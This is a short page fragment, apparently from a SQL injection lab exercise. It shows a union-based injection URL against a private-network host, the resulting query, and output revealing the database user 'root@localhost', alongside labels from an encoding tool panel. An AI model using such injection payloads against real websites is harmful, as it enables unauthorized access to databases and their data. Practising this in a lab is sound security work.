 你当前执行的语句是:SELECT * from news where id =–1 union select user() ,2,3,4
id：root@localhost
用户名:2
Blog地址:3
频道:点此订阅
form mode
url decode
url encode
quote
unquote
base64
unbase64
hex
Load
GET/POST
HEADER
http://172.24.10.137:89/index.php?id=-1 union select  user() ,2,3,4